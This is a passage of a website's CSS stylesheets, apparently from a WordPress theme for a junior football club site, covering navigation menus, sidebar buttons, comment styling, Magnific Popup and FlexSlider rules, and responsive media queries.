  color: #505252;
  font-size: 0.85em;
  font-weight: 600;
  line-height: 52px;
  margin-left: 15px;
}
.contact-link span {
  color: #D81E05;
}

.searchform  {
    padding:  11px 0 0 0;
}

.searchform #s {
    height:30px;
    line-height: 30px;
    border: none;
    padding:  0 10px;
    font-size: 0.85em;
}

.searchform fieldset {
    display: flex;
}
.searchform #searchsubmit {
    width:40px;
    height:30px;
    background: url("images/searchbtn.png") no-repeat top left;  
    border: none; 
    text-indent: -9999px;
}
.bc {
  display: block;
  width: 100%;
  min-height: 50px;
  margin-bottom: 40px;
  padding-left: 25%;
}


#breadcrumbs {
  line-height: 50px;
}

#breadcrumbs {
  color: #505252;
  font-size: 0.9em;
}
#breadcrumbs a {
  color: #505252;
}
#breadcrumbs a:hover,
#breadcrumbs a:active {
  color: #D81E05;
  text-decoration: underline;
}

.homeslider {
  width: 100%;
}
.homeslider .flexslider{
  width: 100%;
  max-width: 1330px;
  margin: 0 auto;

}





h5 a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  line-height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff !important;
  background: #006D3B url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;

}
h5 a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000 !important;
}
h5 {
  margin-bottom: 20px;
}


.sh-item {
  border-top: solid 1px #ddd;
  padding: 10px 0;
}


#sidebar h3 {
  font-size: 1em ;
  margin-bottom: 5px;

}
#sidebar h3 a {
}
#sidebar p {
  font-size: 0.85em ;
  line-height: 1.4em;
}

#sidebar p.postmetadata {
  font-size: 0.8em;
  margin-bottom: 5px;
  padding: 0;
}

#sidebar .recent-posts-item {
  padding: 0 0 10px 0;
  margin-bottom: 25px;
  border-bottom:solid 1px #ddd;
}
















#footer {
  background: #F2F2F1;
  padding: 30px 0 10px;
}



	#footer h4 {

	}
  #footer p {
    font-size: 0.85em;
  }
  #footer a {
    font-weight: 600;
    color: #D81E05;
    text-decoration: none;
  }
  #footer a:hover {
    text-decoration: underline;
  }

#subfooter {
  background:#86B436;
  height: 60px;
} 
#subfooter p {
  color: #fff;
  line-height: 60px;
  font-size: 0.8em;
  margin: 0;
} 




.nav ul,
.nav ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.nav ul li {
  margin: 0;
  padding: 0;
  display: block;
  list-style-image: none;
  width: auto;
}
.nav.hrz ul li {
  float: left;
}
.nav.vert ul li {
  float: none;
}
.nav.hrz.center ul li {
  float: left;
}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left;  }
	* html ul li a { height: 1%; }
	body { font-size: 100%;  }
	/* End */
	
  .mainmenu>ul { position: relative; z-index: 1; margin-top: 20px; float: right; width: 75%; border-bottom: solid 1px #CCCCCC;}
  .home.mainmenu ul { border-bottom: none;}

  .mainmenu ul li { position:relative; height: 58px; width: auto; margin-left: 7.873%; z-index:100;   }
  .mainmenu ul li a  { display:block; display: table-cell; vertical-align: middle;
             height: 34px; width: auto; padding: 0 0 5px;
             font-size: 1em; line-height: 1.1em; text-transform: uppercase; letter-spacing: 0em;
             color: #646666; font-weight: 600; text-align: left; text-decoration: none; }

  .mainmenu ul>li>a:hover { color:#D81E05; }
  .mainmenu ul>li:hover, .mainmenu ul>li:hover>a, .mainmenu ul li a.hovered { color:#D81E05;  }
  .mainmenu ul li.current-menu-item a,
  .mainmenu ul li.current_page_parent a,
  .mainmenu ul li.current-page-ancestor a,
  .mainmenu ul li.current-menu-item a:hover,
  .mainmenu ul li.current_page_parent a:hover {
    color: #D81E05; 
  } 
  .mainmenu ul li.current-menu-item ul li a,
  .mainmenu ul li.current_page_parent ul li  a,
  .mainmenu ul li.current-page-ancestor ul li a {
    color: #646666; 
  } 
  .mainmenu ul li ul li.current-menu-item a {
    color: #D81E05;  
  }
  .mainmenu ul li:first-child { margin-left: 0;    }

/* Fix IE. Hide from IE Mac \*/
* html ul li {
  float: left;
}
* html ul li a {
  height: 1%;
}

/* End */
.mainmenu ul li ul { display: none; }
.mainmenu ul li:hover ul { display: block; }
.mainmenu ul li ul {
  position: absolute;
  top: 38px;
  left: 0px;
  height: auto;
  margin: 0;
  padding: 0;
  z-index: 100;
  background:#E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
}
.ie8 .mainmenu ul li ul{
  border: solid 1px #CCCCCC;
}

.mainmenu ul li ul li {
  position: relative;
  float: none;
  clear: both;
  left: 0;
  margin: 0;
  padding: 0;
  height: 38px;
  width: 100%;
}
.mainmenu ul li ul li a {
  display: block;
  text-transform: none;
  height: 38px;
  line-height: 38px;
  width: 100%;
  white-space: nowrap;
  padding: 0 20px;
  border-top: solid 1px #CCCCCC;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.mainmenu ul li ul li:first-child a {
  border-top: none;
}
.mainmenu ul li ul li a:hover {
}

.submenu ul li {
  display: none;
}
.submenu ul li.current_page_item,
.submenu ul li.current_page_item li,
.submenu ul li.current-menu-parent,
.submenu ul li.current-menu-parent li {
  display: block;
  padding-bottom: 2px;
}
.submenu ul li.current_page_item ul,
.submenu ul li.current-menu-parent ul {
  padding-top: 2px;
}
.submenu ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.submenu ul li a:hover {
   color:#D81E05;
}

.submenu ul li.current-menu-item a {
  color: #D81E05; 
} 
.submenu ul li.current-menu-item ul li a {
  color: #646666; 
} 
.submenu ul li ul li.current-menu-item a {
  color: #D81E05; 
} 

.submenu #subnav-control {
  cursor: pointer;
  display: none;
}




.responsive-nav-trigger,
.responsive-nav-trigger:visited {
	display: none;
	height: 40px;
  width: 52px;
	position: absolute;  top: 57px;  right: 0px; z-index: 2000;

	background: url(images/bg-primary-nav-trigger.png) no-repeat left top;
	text-indent: -9999px;
	margin: 0 !important; padding: 0 0 0 0 !important;
}
.responsive-nav-trigger:hover,
.responsive-nav-trigger.is-active {
	background-position: right top;
}
#header.is-active .responsive-nav-trigger.is-active {
	
}

	.responsive-nav .nav {
	  display: none;
		position: absolute; top: 52px; right: 0px; z-index: 1900;
		width: 320px; height: auto;
		margin: 0; padding: 0;
		background: #E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);

  }

	.responsive-nav ul {
	}
	.responsive-nav ul li {
		display: block;
		position: relative;
		float: none;
		height: auto;
		margin: 0 !important;
		padding: 0 !important;
		background: transparent; !important;
		border-bottom: none;
		overflow: hidden; 
	}
	.responsive-nav ul li a {
    display: block; display: table-cell; vertical-align: middle;
    height: 44px;
    width: 267px;
    line-height: 1.1em;
    padding-left: 28px;
    padding-right: 10px;
    background: #f2f2f2 url(images/bg-subnav.png) no-repeat -10px 0;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
    color: #646666;
    font-size: 1.1em;
    font-weight: 600;
	}
  .responsive-nav ul li ul li a {
    padding-left: 38px;
    background-position: 0 0;
    font-size: 0.9em;
  }



.sponsorsmenu { float: right;}
  .sponsorsmenu ul { position: relative; z-index: 1; }
  .sponsorsmenu ul li { display:block; height: 100px; width: 100px; margin-left: 20px; z-index:100;   }
  .sponsorsmenu ul li a  { display:block; height: 100px; width: 100px; }
  .sponsorsmenu ul>li>a:hover { opacity: 0.8; filter: alpha(opacity=80); }
  .sponsorsmenu h3 { margin-left: 20px; }

.exploremenu { }
  .exploremenu ul { }
  .exploremenu ul li { }
  .exploremenu ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .exploremenu ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; }


.blog-widget {  padding-bottom: 30px; }
  .blog-widget ul { }
  .blog-widget ul li { }
  /* .blog-widget ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .blog-widget ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; } */

.blog-widget ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.blog-widget ul li a:hover { color:#D81E05; }

















.hometiles {
  margin-top: 40px;
}


.hometiles ul {
  position: relative;
  margin-left: -15px;
  width: 105%;




}
.hometiles ul li {
  position: relative;
  margin: 0 !important;
  padding: 0 15px 30px 15px !important;
  z-index: 1;
}
.hometiles ul li a {
  display: block;
  object-fit: cover;
}
.hometiles ul li img {
  position: relative;
  z-index: 1;
  width: 100%;
  object-fit: cover;
}
.hometiles ul li .overlay {
  position:absolute;
  top: 0;
  left: 15px;
  z-index: 2;
  display: block;
  width: 100%;
  height:100%;
  background: url(images/home-tile-overlay.png) no-repeat 0 0;
}
.hometiles ul li a:hover .overlay {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.hometiles ul li .tiletext {
  position:absolute;
  top: 117px;
  left: 30px;
  width: 160px;
  z-index: 3;

  font-size: 1.25em;
  line-height: 1.05em;
  font-weight: 600;
  color: #fff;
}
.hometiles ul li a:hover .tiletext {
  color: #000;
}


.sidebar-buttons {
  margin-bottom: 40px ;
}

.sidebar-buttons li {
  margin-bottom: 10px !important;
}
.sidebar-buttons li a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff;
  background: url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;
}
.sidebar-buttons li a.registrations {
  background-color: #006D3B;
}
.sidebar-buttons li a.fixtures {
  background-color: #D81E05;
  background-position: 0 -69px;
}

.sidebar-buttons ul li a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000;
}





.accordian h3 {
  cursor: pointer;
}
.accordian h3:hover {
  color: #D81E05;
  text-decoration: underline;
}
.accordian h3.is-active {
  color: #D81E05;
}
.accordian>ul {
  margin-left: 0;
}
.accordian>ul>li {
  margin-left: 1em;
  list-style: none;
  list-style-image: none;
}

















/** images */

.txt img,
p img {
	max-width: 95%;
	}
p img {
	padding: 0;
	}
.featureimg {
	max-width: 100%;
	text-align: center;
	/*padding-bottom: 30px;*/
	}


img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	margin: 0 0 0 20px;

	}

img.alignleft {
	margin: 0 30px 2px 0;

	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}







.widget {
	margin: 0;
}
.widget ul,
.widget ul li {
	padding: 0;
	margin: 0;
}
h2.widgettitle {
}



#recent-posts-item {
	padding: 7px 0 7px;
	
	
	margin: 0;
	border-bottom: solid 1px #2485a7;
	font-size: 13px;
	line-height:18px;
}
#recent-posts-item a {
	font-size: 12px;
	line-height: 16px;
	color: #fff;
	font-family:Helvetica, Arial,  sans-serif;
}
#recent-posts-item span.date {
	font-size:10px;
	padding: 2px 0 2px 0px; 
	color:#6daeca;
}

.thread-alt {
	background-color: #f8f8f8;
}
.thread-even {
	background-color: white;
}
.depth-1 {
border: 1px solid #ddd;
}

.even, .alt {

	border-left: 1px solid #ddd;
}

.entry {
	padding-top: 0;
}
.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em;
	}
.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	
	}

.commentmetadata {
	font-weight: normal;
	}



small, .nocomments, 
.postmetadata, 
blockquote, strike {
	color: #666;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}


.blogposts .post {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	}


.blogposts .post p.small {
	margin: 0 0 10px 0;
	color: #666;
	}	
.blogposts .post h2 {
	marg in: 0 0 5px;

	}
.blogposts .post h2 a {
	margin: 0 0 5px;

	}		
.blogposts .post h3 {
	mar gin: 0 0 3px 0;

	}
.blogposts h2.pagetitle {
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	text-transform: uppercase;
}
.blogposts .post img {
	float: right;
	margin: 0 0 10px 30px;
}


		
#postend {
	height: 15px;
	width:100%;

}
.postmetadata {
	margin: 0;
	padding: 0 0 10px 0;
	font-size: 11px;
}
.postmetadata a {
	font-size: 11px;
}

.hentry {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	
}
.clear {
	clear: both;
}
/* End Structure */





/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}


/* End Entry Lists */

/* Begin Form Elements */
.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	padding:3px;
	border: solid 1px #999;
	color: #666;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	border: solid 1px #e2eff4; 
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	clear:both;
	padding: 4px; margin: 0;  
	border: solid 1px #e2eff4; 
	background: #fff; 
	cursor: pointer;
	font-family: Helvetica, Arial,  sans-serif;
	font-size: 10px;
	color: #00749b;
	text-transform:uppercase;
}
#commentform #submit:hover { }	
	
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



























/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50200000;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50300000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  height: 100%;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 50500000; 




}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 90%;
  max-width: 620px;
  padding: 8px;
  cursor: auto; 
  background: #fff;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 50400000; }

.mfp-preloader a {
  color: #cccccc; }

.mfp-preloader a:hover {
  color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 50600000; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 40px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 11px; }

.mfp-close-btn-in .mfp-close {
  color: #000; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  top: 0;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: solid transparent; }
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  opacity: 0.8;
  border-top-width: 12px;
  border-bottom-width: 12px;
  top: 8px; }
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 20px;
  border-bottom-width: 20px; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 12px solid black;
    left: 5px; }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    border-right: 20px solid white; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 12px solid black;
    left: 3px; }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 20px solid white; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; 
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 50%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.6);

  /*border: solid 8px #999;*/

  border-top: solid 15px #DF2646 !important;
  border-bottom: solid 8px #DF2646 !important;

  background: #fff; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-word;
  padding-right: 36px; }

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }

  .mfp-img-mobile img.mfp-img {
    padding: 0; }

  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }
@media all and (max-width: 800px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }



/***** FlexSlider *****/ 

.flexslider ol,
.flexslider ul {
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
.flexslider ol li,
.flexslider ul li {
  margin: 0;
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 40px; height: 67px; margin: -34px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;  /* -webkit-transition: all .3s ease;*/}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 30px; }
.flex-direction-nav .flex-prev {left: 30px;}
.flexslider .flex-next:hover {background-position: 100% 100%;}
.flexslider .flex-prev:hover {background-position: 0 100%; }
.flex-direction-nav .flex-disabled {opacity: .3 !important; filter:alpha(opacity=30); cursor: default;}


.practices .flex-direction-nav a,
.home-comments .flex-direction-nav a {
  top: 55px;
}




/* Control Nav */
.flex-control-nav {width: auto; position: absolute; bottom: 5px; text-align: center;right: 10px;}
.flex-control-nav li {margin-left: 10px !important; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 14px; height: 14px; display: block; background: #d9d9d9; cursor: pointer; text-indent: -9999px; 
  -webkit-border-radius: 7px; -moz-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px;  }
.flex-control-paging li a:hover { background: #795C50; }
.flex-control-paging li a.flex-active { background: #006D3B; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

.flex-direction-nav,
.flex-direction-nav li {
  height: 0;
  line-height: 0;
}

















--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0
body_size: 898
content:
@media screen and (max-width: 1150px) {

  .mainmenu ul li { margin-left: 6.25%; }
  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 98%;
  }
}
@media screen and (max-width: 1024px) {

  .mainmenu ul li { margin-left: 5%;    }


  img {
    width: 100%;
  }



}


@media screen and (max-width: 960px) {

  .mainmenu ul li { margin-left: 3%;    }
  .mainmenu ul li a  { font-size: 0.9em; line-height: 1.1em;  }

  #subnav>ul {
    width: 90%;
  }
  .submenu ul li a {  
    padding-left: 28px;
    background-position: -10px 0;
  }
  .sidebar-buttons li a {
    padding-left: 65px;
    font-size: 1.1em;
  }

}



@media only screen and (max-width: 767px), screen and (max-device-width: 767px) {
  
  html {
    -webkit-text-size-adjust: none;
  }


  body { font-size: 15px !important; }

  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 96%;
  }

  .mainmenu {
    display: none;
  }
  .responsive-nav-trigger {
    display: block;
  }
  .submenu #subnav-control {
    display: block;
  }
  .submenu #subnav,
  .submenu #subnav-head {
    display: none;
  }


  #header {
    height: 94px;
    background-size: auto 100%;
  }
  #header.is-active {
    height: 58px;
  }

  #breadcrumbs {
    line-height: 25px;
    height: auto;
    margin-bottom: 10px;
    padding-left: 0;
  }

  .sidebar-buttons li a {
    padding-left: 75px;
    font-size: 1.3em;
  }

/****** HIDE  ******/

  .how-to-enjoiy .p-b1  {
    display: none;
  }

/****** SHOW  ******/
  .small-logo,
  .biline {
    display:block;     
  }

  #section {
    overflow: visible;
  }


  #sidebar {
    padding-top: 20px;
  }

  .col {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .submenu { 
    padding-bottom: 20px;
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;  
  }
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: left !important; 
    margin-right: 5px;   
  }
  .blog-widget ul li a,
  .submenu ul li a  { 
    display: inline-block;
    vertical-align: baseline;
    height: 1.8em;
    width: auto;
    line-height: 1.8em;
    padding-left: 28px;
    padding-right: 5px;
    background-position: -10px center;
    color: #646666;
    font-size: 0.9em;
    font-weight: 600;  
  }

  .sponsorsmenu {
    float: left;
  }
